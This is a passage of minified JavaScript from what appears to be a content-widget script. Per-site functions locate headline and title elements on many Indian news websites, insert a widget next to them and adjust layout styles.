div.post-head>h3.entry-title.post-title:not(:has(*))");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".grid-item");for(let e=0;e<t.length;e++)t[e].style.overflow="hidden";U.MarkArticleContainer(".post-outer , .popular-posts>ul>li , .FeaturedPost>.post-summary"),U.MarkHeadline(".post-summary>h3>a , .item-title>a , .post-title>a")},fastnewsindia:()=>{U.TargetContainerAppendToParent(".post-description"),U.TargetContainerAppendToParent(".blog_post_style2_content>h4"),U.TargetLinkChildAppendToParent(".col-lg-3.col-md-3.col-sm-3.col-xs-12 a>span",1),U.TargetLinkChildAppendToParent(".card a>h2",1);let e=document.querySelector("h3>span#ctl00_ctl00_contentslidertop_ContentPlaceHolder1_txthead");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".col-lg-8.col-md-8.col-sm-8.col-xs-8");for(let e=0;e<t.length;e++)t[e].style.height="initial",t[e].style.maxHeight="initial"},trackcgnews:()=>{U.TargetContainerAppendToParent(".elementor-post__title"),U.TargetContainerAppendToParent(".jeg_post_title");const e=document.querySelectorAll(".jeg_heroblock .jeg_post_title");for(let t=0;t<e.length;t++)e[t].style.marginBottom="25px";const t=document.querySelector(".single.single-post h1.elementor-heading-title");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}},khadijabeauty:()=>{U.xtratime(),U.TargetContainerAppendToParent(".elementor-post__title"),U.TargetContainerAppendToParent(".box-caption>h2")},hdmovies:()=>{U.entryTitleClass();const e=document.querySelector(".post-inner-area>h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".hot-posts-pro .widget-content .hot-item");for(let e=0;e<t.length;e++)t[e].style.height="initial"},womansera:()=>{U.entryTitleAndRecent(),U.TargetContainerAppendToParent(".post-item-title")},janmatmarathi:()=>{U.realtimes(),U.TargetLinkAppendToParent("li.widget-single-post-item>a")},samacharadda:()=>{U.entryTitleClass();const e=document.querySelectorAll(".story-content-overlay__title");for(let t=0;t<e.length;t++){const n=e[t];if(n.parentNode.querySelector("[qontento-widget]"))continue;const o=n.parentNode.previousElementSibling.querySelector("a");if(o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.parentNode.insertBefore(t,n.nextSibling)}}},rokthoklekhaninews:()=>{U.TargetLinkAppendToParent("a.post-title"),U.TargetLinkAppendToParent("a.post-title-lg"),U.TargetContainerAppendToParent(".post-title"),U.TargetLinkChildAppendToParent("a>.post-title",1);const e=document.querySelector("h1.tag_h1.node_title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll("a>[qontento-widget]");for(let e=0;e<t.length;e++)t[e].style.marginLeft="70px";U.MarkArticleContainer(".post-card , .slider-item , section.post , article.more-from-author"),U.MarkOverlay(".slider-item > a.post-details"),U.MarkThumbnail(".post-card > a > img , .post-card > div > a >img , img.img-fluid , a.post-image"),U.MarkHeadline("a.post-title , a.post-title-lg , .post-title > a , a > .post-title")},kashmirglacier:()=>{U.TargetContainerAppendToParent(".jeg_post_title");const e=document.querySelector(".single.single-post h1.jeg_post_title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.TargetContainerAppendToParent(".jp-relatedposts-post-title");const t=document.querySelectorAll(".jeg_heroblock .jeg_post_title");for(let e=0;e<t.length;e++)t[e].style.marginBottom="25px"},mknnews:()=>{U.TargetContainerAppendToParent(".article-title"),U.TargetContainerAppendToParent(".elespare-post-title");const e=document.querySelector(".single.single-post h1.entry-title, h1.entry-title.h2-style");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},wittyflick:()=>{U.uttampradeshnews(),U.TargetContainerAppendToParent(".elementor-post__title")},krishijagran:()=>{const e=document.querySelectorAll("h2>a");for(let t=0;t<e.length;t++){const n=e[t];let o=n.href;if(n.parentNode.classList.contains("cat-h")||n.parentNode.parentNode.classList.contains("cat-h")||n.parentNode.parentNode.classList.contains("rt-n-lst")||n.parentNode.parentNode.classList.contains("offset-md-3")||n.parentNode.classList.contains("c")||n.parentNode.parentNode.classList.contains("h-title")||n.parentNode.parentNode.classList.contains("t-stories")||n.parentNode.parentNode.classList.contains("container")||n.parentNode.parentNode.classList.contains("int-top"))continue;if(n.parentNode.querySelector("[qontento-widget]"))continue;if(!U.checkDomain(o))continue;const a=U.createQontentoWidget(o);n.parentNode.insertBefore(a,n.nextSibling)}const t=document.querySelectorAll(".news-item h2");for(let e=0;e<t.length;e++)t[e].style.webkitLineClamp=6;U.TargetLinkAppendToParent(".home-top-main-post>h1>a"),U.TargetLinkAppendToParent(".main-post h1>a"),U.TargetLinkChildAppendToParent(".news-info>a>h2",1);const n=document.querySelector(".story h1");if(n&&0===n.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let t=U.createQontentoWidget(e,!0);n.parentNode.insertBefore(t,n.nextSibling)}},wahh:()=>{U.TargetContainerAppendToParent(".rlt-title"),U.TargetContainerAppendToParent(".item-title"),U.entryTitleClass(),U.TargetLinkAppendToParent(".separator>a");const e=document.querySelector(".post.hentry>h1.post-title.entry-title");if(e&&0===e.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.appendChild(n)}},janchowk:()=>{U.wordpress();const e=document.querySelectorAll("#boxyid .td-module-meta-info");for(let t=0;t<e.length;t++)e[t].style.height="initial"},saffronfactor:()=>{U.TargetContainerAppendToParent(".post-box-title"),U.TargetLinkAppendToParent(".posts-list ul>li>h3>a"),U.TargetLinkAppendToParent(".slider-caption>h2>a"),U.TargetLinkAppendToParent(".related-item>h3>a");let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer("ul.slides > li , .cat-box-content ul > li , .widget-container > ul >li , article.item-list , .related-item"),U.MarkHeadline(".posts-list ul>li>h3>a , .slider-caption>h2>a , .post-box-title>a , .related-item>h3>a"),U.MarkThumbnail("ul.slides > li > a , .post-thumbnail>a")},jharkhandstatenews:()=>{U.TargetContainerAppendToParent(".list-item .title"),U.TargetContainerAppendToParent("li.media>.media-body>p.small"),U.TargetContainerAppendToParent(".related-post>.post>.title");let e=document.querySelector(".news-post-format .page-title>span.title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},indianewsviral:()=>{U.TargetContainerAppendToParent(".slider-title"),U.entryTitleClass(),U.TargetContainerAppendToParent(".jp-relatedposts-post-title");let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},prajaatantra:()=>{U.TargetContainerAppendToParent(".article-title"),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a"),U.TargetLinkChildAppendToParent("a>.rpwwt-post-title",1),U.TargetLinkChildAppendToParent("a>.crp_title",1);let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},anandimail:()=>{U.TargetContainerAppendToParent("h3.title"),U.TargetContainerAppendToParent("h5.title, h4.title");const e=document.querySelectorAll(".featured-slider-item>.caption>.title");for(let t=0;t<e.length;t++){const n=e[t];if(n.parentNode.querySelector("[qontento-widget]"))continue;const o=n.parentNode.parentNode.querySelectorAll("a")[1];if(o&&o.href){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.parentNode.insertBefore(t,n.nextSibling)}}const t=document.querySelectorAll(".box-inner>.caption>.title");for(let e=0;e<t.length;e++){const n=t[e];if(n.parentNode.querySelector("[qontento-widget]"))continue;const o=n.parentNode.parentNode.querySelectorAll("a")[1];if(o&&o.href){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.parentNode.insertBefore(t,n.nextSibling)}}const n=document.querySelector(".post-content>h1.title, h3.title");if(n&&0===n.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let t=U.createQontentoWidget(e,!0);n.parentNode.insertBefore(t,n.nextSibling)}},dynamicexpress:()=>{U.TargetContainerAppendToParent(".post-title"),U.TargetLinkAppendToParent("a.post-title"),U.TargetLinkAppendToParent("li.widget-single-post-item>a"),U.TargetContainerAppendToParent(".thumb-title");let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer(".post-item"),U.MarkArticleContainer(".grid-item"),U.MarkArticleContainer(".related-item"),U.MarkArticleContainer(".slick-slide.slide"),U.MarkArticleContainer("li.widget-single-post-item"),U.MarkHeadline(".post-title>a"),U.MarkHeadline("a.post-title"),U.MarkHeadline("li.widget-single-post-item>a"),U.MarkHeadline(".thumb-title>a"),U.MarkThumbnail("a.post-thumb"),U.MarkOverlay("a.all-over-thumb-link")},dailychattisgarh:()=>{U.TargetLinkAppendToParent(".post-content>a");let e=document.querySelector(".single_post_content .post-item>.post-content>.pt-0.pb-0>.title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".text_limit_2");for(let e=0;e<t.length;e++)t[e].style.minHeight="52px"},e2newz:()=>{U.entryTitleClass(),U.TargetContainerAppendToParent(".jp-relatedposts-post-title"),U.TargetLinkAppendToParent("p.wp-embed-heading>a"),U.TargetLinkAppendToParent(".entry-content.rbct > h2 >a");let e=document.querySelector(".single.single-post h1.s-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer(".p-wrap , .wp-embed.post"),U.MarkHeadline(".entry-title > a , p.wp-embed-heading>a"),U.MarkThumbnail("a.p-flink , .wp-embed-featured-image > a")},timesofmalwa:()=>{U.entryTitleClass(),U.TargetLinkChildAppendToParent("a>.entery-category-fly>h2.entry-title",2);const e=document.querySelector(".hentry.item-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},cityandolan:()=>{U.ShowOverImage(".row.no-gutters span>a>img,.bg-full-image span>a>img",1,2),U.ShowOverImage(".col-md-12>.lhs.colombiaonesuccess>div>div>div>div>a>img, .container-fluid>.row>.col-md-12>.lhs.colombiaonesuccess>div>div>div>span>a>img",1,2),U.ShowOverImage(".col-sm-6 a>span>img",2,1),U.TargetLinkChildAppendToParent(".row>.col-lg-12>.postRow>.lhs.colombiaonesuccess>div>div>a>div>h2.itemTitle",2),U.TargetLinkChildAppendToParent(".business-news-section a>h2",1),U.TargetLinkChildAppendToParent("section.postRow>.row>.col-md-12>.lhs.colombiaonesuccess>div>div>div>div>a>h2.itemTitle.title",1),U.TargetLinkChildAppendToParent(".native-items.topStories>.rhs.colombiaonesuccess>div>div>div>a>div>h2",2),U.ShowOverImage(".native-items.topStories>.rhs.colombiaonesuccess>div>div>div>span>a>img",1,1),U.ShowOverImage("section.postRow.section1>.row>.col-md-8>.col-row>.col-md-12>.lhs.colombiaonesuccess>div>div>div>span>a>img",1,2),U.TargetLinkAppendToParent("a.gs-title"),U.TargetLinkChildAppendToParent(".editor-pic-section>.container-fluid>.row>.col-lg-8>.lhs.colombiaonesuccess>div:first-child>div>div>a>div>h2.itemTitle.title",2),U.ShowOverImage(".editor-pic-section>.container-fluid>.row>.col-lg-8>.lhs.colombiaonesuccess>div:not(:first-child)>div>div>a>div.thumnail_img>span>img",3,2);const e=document.querySelector(".story-wrapper>.card-box.header-box>.story-heading");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},cricketnmore:()=>{U.TargetContainerAppendToParent(".mainhead>h1.h4"),U.TargetLinkAppendToParent(".big-news-more>a"),U.TargetLinkAppendToParent("ul.news-list>li .news-row-title>a"),U.TargetLinkChildAppendToParent(".box-pd>a>p.v-title",1),U.ShowOverImage(".small-img>a>img",1,2),U.ShowOverImage(".card.gallery>a>img.img-fluid",1,1),U.ShowOverImage(".box>a>img.img-fluid",1,1),U.ShowOverImage(".sm-img>a>img.img-fluid",1,2),U.ShowOverImage(".row-img>a>img.img-fluid",1,2);const e=document.querySelector(".news-details>.news-header>h1.h3");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelector(".article>.img-title");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}const n=document.querySelectorAll(".box>a");for(let e=0;e<n.length;e++)n[e].style.display="block";const o=document.querySelectorAll(".row-img");for(let e=0;e<o.length;e++)o[e].style.paddingLeft="0"},aapkikhabar:()=>{U.TargetLinkChildAppendToParent("a>div>h2",2),U.TargetLinkChildAppendToParent("a>div>h3",2),U.TargetLinkChildAppendToParent("div>a>h2.itemTitle",1),U.TargetLinkChildAppendToParent("li>a>h2.itemTitle",1);const e=document.querySelector("h1.story-heading");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".smartliving-outer");for(let e=0;e<t.length;e++)t[e].style.marginBottom="42px";const n=document.querySelectorAll(".scienceTech-outer");for(let e=0;e<n.length;e++)n[e].style.marginBottom="42px"},crictoday:()=>{U.entryTitleAndRecent(),U.TargetLinkAppendToParent("li.jp-related-posts-i2__post-link>a")},newstodaytimes:()=>{U.postTitleClass(),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a");const e=document.querySelector(".single.single-post .page-title>h1 , .single.single-post .single-post>.post-title-area>h2.entry-title ");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},deshbandhu:()=>{U.TargetLinkChildAppendToParent("a>.carousel-caption>.carousel-caption-text",2),U.TargetLinkAppendToParent("ul.hindi-list-news>li>p>a"),U.TargetLinkChildAppendToParent(".carousel-inner>.item.active>a>p",1),U.TargetContainerAppendToParent(".pol-speech>h4"),U.TargetContainerAppendToParent(".content-article>h4"),U.TargetLinkChildAppendToParent("a>div>div>.gallery-title",3),U.TargetContainerAppendToParent(".info>.row>.price>h5"),U.TargetLinkAppendToParent(".nstory_header>a.fl-temp");const e=document.querySelector(".nstory_header>h1#divFullHeading");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".hindi-list-news li p");for(let e=0;e<t.length;e++)t[e].style.height="initial";const n=document.querySelectorAll(".deshba-hea .content-article.samchar");for(let e=0;e<n.length;e++)n[e].style.minHeight="320px",n[e].style.maxHeight="320px"},ghanteonline:()=>{U.kashmirglacier(),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a")},newsganj:()=>{U.titleClass();let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},vishwajagran:()=>{U.dynamicexpress(),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a")},techshotsapp:()=>{U.TargetLinkAppendToParent(".overlay-imaged>a.m-0"),U.TargetLinkAppendToParent(".overlay>a.m-0"),U.TargetLinkAppendToParent(".w-100.d-flex>a.m-0"),U.TargetLinkAppendToParent(".overlay>a.h4");let e=document.querySelector(".overlay>div>h3.mb-3");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".d-flex>.w-100.d-flex");for(let e=0;e<t.length;e++)t[e].style.height="140px",t[e].previousElementSibling.style.height="140px"},dekhtaindia:()=>{U.TargetContainerAppendToParent("h3.title, h5.title");const e=document.querySelectorAll(".caption>.title");for(let t=0;t<e.length;t++){const n=e[t];if(n.parentNode.querySelector("[qontento-widget]"))continue;const o=n.parentNode.parentNode.querySelectorAll("a")[1];if(o&&o.href){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.parentNode.insertBefore(t,n.nextSibling)}}let t=document.querySelector(".post-content>h1.title");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}},grandnews:()=>{U.TargetContainerAppendToParent(".title");let e=document.querySelector(".single.single-post .main-article.post .info>h1.main-title.title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},up18news:()=>{U.xtratime(),U.TargetContainerAppendToParent(".jp-relatedposts-post-title"),U.TargetContainerAppendToParent(".np-post-title, .post-title"),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a , a.wp-block-latest-posts__post-title")},newspaper:()=>{U.TargetLinkChildAppendToParent("a>div>div>div.mvp-blog-story-text>h2",4),U.TargetLinkChildAppendToParent("ul.mvp-mega-list>li>a>p",1),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title"),U.TargetLinkChildAppendToParent("a>div>div>div>div.mvp-feat1-list-text>h2",5),U.TargetLinkChildAppendToParent("a>div>div>h2.mvp-stand-title",3),U.TargetLinkChildAppendToParent("a>div>div.mvp-widget-feat2-right-text>h2",3),U.TargetLinkChildAppendToParent("a>div>div>div>div.mvp-prev-next-text>p",5),U.TargetLinkChildAppendToParent("a>li>div.mvp-related-text",2);let e=document.querySelector(".single.single-post h1.mvp-post-title.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},dariyanews:()=>{U.TargetContainerAppendToParent("article h2"),U.TargetContainerAppendToParent("ul.listHeadlines>li>h2");let e=document.querySelector(".full-story>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},hastakshep:()=>{U.TargetContainerAppendToParent(".content-lead-title, .content-list-title"),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a"),U.TargetContainerAppendToParent("li.wp-block-rss__item>.wp-block-rss__item-title");let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelector("#qx-popup-container");t&&(t.style.fontFamily="initial")},phaddalo:()=>{U.livehyd();const e=document.querySelectorAll(".small-list-post h5.title");for(let t=0;t<e.length;t++)e[t].style.maxHeight="initial"},hindibaatchit:()=>{U.TargetContainerAppendToParent(".eael-entry-title , .entry-title"),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title"),U.TargetContainerAppendToParent(".related-post h3.related-post-title"),U.TargetContainerAppendToParent("h4.title"),U.TargetLinkAppendToParent("a.jp-relatedposts-post-a"),U.TargetLinkAppendToParent(".nav-previous>a, .nav-next>a"),U.TargetLinkChildAppendToParent(".g1-nav-single-prev>a>span , .g1-nav-single-next>a>span",1);const e=document.querySelector(".single.single-post h2.single-post-title , .single.single-post h1.entry-title , .single.single-post h1.title.single");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},thegadgetindia:()=>{U.TargetContainerAppendToParent(".cs-entry__title");const e=document.querySelectorAll(".cs-entry__inner.cs-overlay-content>.cs-entry__data>.cs-entry__title");for(let t=0;t<e.length;t++){const n=e[t];if(n.parentNode.querySelector("[qontento-widget]"))continue;const o=n.parentNode.querySelector("a.cs-overlay-link");if(o&&o.href){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.parentNode.insertBefore(t,n.nextSibling)}}const t=document.querySelectorAll(".cs-wide-carousel.cs-flickity-init .flickity-enabled.is-draggable .flickity-viewport");for(let e=0;e<t.length;e++)t[e].style.height="352px";const n=document.querySelector(".single.single-post .cs-entry__header-info>h1.cs-entry__title");if(n&&0===n.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let t=U.createQontentoWidget(e,!0);n.parentNode.insertBefore(t,n.nextSibling)}},sugermint:()=>{U.xtratime(),U.TargetLinkAppendToParent("a.wpp-post-title")},udaydinmaan:()=>{U.indianewsviral(),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a")},hindustansamvad:()=>{U.udaydinmaan(),U.TargetLinkAppendToParent("ul>li>a.rsswidget")},deshduniyatoday:()=>{U.rahasyambharat(),U.TargetContainerAppendToParent(".pt-cv-title"),U.TargetLinkChildAppendToParent("a.featured-o>span.featured-o-title",1),U.TargetContainerAppendToParent(".post-title"),U.TargetLinkAppendToParent("a.stripe-popular-title");const e=document.querySelector("h1.post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelector("#qx-popup-container");t&&(t.style.fontFamily="initial");const n=document.querySelectorAll(".qx-heading h5");for(let e=0;e<n.length;e++)n[e].style.fontFamily="initial"},talkaaj:()=>{U.TargetContainerAppendToParent(".pcsl-title"),U.TargetContainerAppendToParent(".pcbg-title"),U.xtratime(),U.TargetContainerAppendToParent(".side-title-post"),U.TargetLinkAppendToParent(".feat-text>h3>a"),U.TargetLinkAppendToParent(".item-related>h3>a")},newsway:()=>{U.xtratime(),U.TargetContainerAppendToParent(".theme-banner-title")},pahadkasach:()=>{U.risenshine(),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a")},bangbandhupatrika:()=>{U.TargetContainerAppendToParent(".title2.text-limit-3"),U.TargetContainerAppendToParent(".post_day_content>.text-limit-2"),U.TargetContainerAppendToParent(".post_m_content>h3.text-limit-3"),U.TargetContainerAppendToParent(".post_m_content>.text-limit-2-no"),U.TargetContainerAppendToParent(".post_m_content>.text-limit-2"),U.TargetLinkChildAppendToParent("li.col1>a>h5.text-limit-2",1);const e=document.querySelector(".plr-15>h3.single_title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},cricketdhamaal:()=>{U.realitynews();const e=document.querySelectorAll("div.row > div.col-sm-12.col-md-4 > div.lhs > div > div > a >div , div.row > div.col-sm-12.col-md-4 > div.lhs > div > div > a >span , div.row.row3 > div.col-sm-12.col-md-12 > div.lhs > div > div > a >div , div.row.row3 > div.col-sm-12.col-md-12 > div.lhs > div > div > a >span");for(let t=0;t<e.length;t++)e[t].style.height="115px"},newscitiupdate:()=>{U.up18news(),U.TargetLinkAppendToParent("li>a.post-title")},medialok:()=>{U.titleClass();const e=document.querySelector(".s-post-header>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},prakalp:()=>{U.TargetLinkAppendToParent("h4>a"),U.TargetLinkAppendToParent(".tab-pane>ul>li>a"),U.TargetLinkAppendToParent(".info-block>h3>a");const e=document.querySelector(".post>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},doordrishtinews:()=>{U.livehyd(),U.TargetLinkChildAppendToParent("a>span.rpwwt-post-title",1);let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},newstodaytimes:()=>{U.TargetContainerAppendToParent(".post_title");const e=document.querySelector(".single.single-post .the_title>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},newsroot:()=>{U.TargetLinkChildAppendToParent("a>div>h3",2),U.TargetLinkChildAppendToParent("a>div>h2",2);const e=document.querySelectorAll("div>div>a>div");for(let t=0;t<e.length;t++)e[t].style.height="initial";const t=document.querySelectorAll("div.native-items>.rhs.colombiaonesuccess>div>div");for(let e=0;e<t.length;e++)t[e].style.height="initial";const n=document.querySelector(".story-wrapper>.timeline>.timeline-event>.timeline-event-copy>h1");if(n&&0===n.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let t=U.createQontentoWidget(e,!0);n.parentNode.insertBefore(t,n.nextSibling)}},samridhjharkhand:()=>{U.TargetLinkAppendToParent(".topnbox>h1>a"),U.TargetLinkAppendToParent("h2.newstitle>a"),U.TargetLinkAppendToParent(".topnewsbx>ul>li>h2>a"),U.TargetLinkAppendToParent(".newsbox>p>a"),U.TargetLinkAppendToParent(".commonnewsbx>ul.links>li>a"),U.TargetLinkAppendToParent(".video-listing>ul>li>a"),U.TargetLinkAppendToParent(".newslistbx>h3>a"),U.TargetLinkAppendToParent(".slide-content>h3>a");const e=document.querySelectorAll(".slide-content h3");for(let t=0;t<e.length;t++)e[t].style.height="initial";const t=document.querySelector("article.storybox>h1");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}},uttampradeshnews:()=>{U.xtratime(),U.TargetLinkChildAppendToParent("a>span.rpwwt-post-title",1),U.TargetLinkChildAppendToParent("a>h2.entry-title",1)},citiupdate:()=>{U.entryTitleClass();const e=document.querySelector(".post.hentry .entry-header h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},asr24:()=>{U.TargetLinkAppendToParent("a.f1-1-1.cl2.hov-cl10.trans-03 , a.f1-s-5.hov-cl10.trans-03 , a.f1-m-3.hov-cl10.trans-03 , a.f1-m-1.hov-cl10.trans-03 , a.f1-l-1.hov-cl10.trans-03");const e=document.querySelector("section .container h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},magxnews:()=>{U.mknnews(),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title")},upkirannew:()=>{U.TargetContainerAppendToParent(".banner-details h2"),U.TargetContainerAppendToParent(".details h6"),U.TargetContainerAppendToParent(".details-sec h6");const e=document.querySelector(".single-blog-inner h3.title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".single-post-wrap.style-overlay .details");for(let e=0;e<t.length;e++)t[e].style.bottom="0";const n=document.querySelectorAll(".details-sec");for(let e=0;e<n.length;e++)n[e].style.height="150px";U.MarkArticleContainer(".single-post-wrap"),U.MarkThumbnail(".thumb>a>img"),U.MarkHeadline(".banner-details h2>a , .details h6>a , .details-sec h6>a")},haryanakranti:()=>{U.TargetLinkAppendToParent(".native-items div>div>div>div>h2>a"),U.suspensecrime(),U.TargetLinkChildAppendToParent("a>div>div>h3",3),U.TargetLinkAppendToParent(".highlighted-story div>div>div>div>h4>a"),U.TargetLinkAppendToParent(".big-boss > div > div > div > div > div > a"),U.TargetLinkChildAppendToParent("a > div >h3.itemTitle",2),U.TargetLinkChildAppendToParent(".row>.col-md-12>.lhs.colombiaonesuccess>div>div>div>a>h2",1);const e=document.querySelectorAll(".native-items div>div>div>div>h2");for(let t=0;t<e.length;t++)e[t].style.webkitLineClamp="initial",e[t].style.maxHeight="initial";const t=document.querySelectorAll(".feed-grid > div > div");for(let e=0;e<t.length;e++)t[e].style.height="initial";document.querySelectorAll(".native-items a 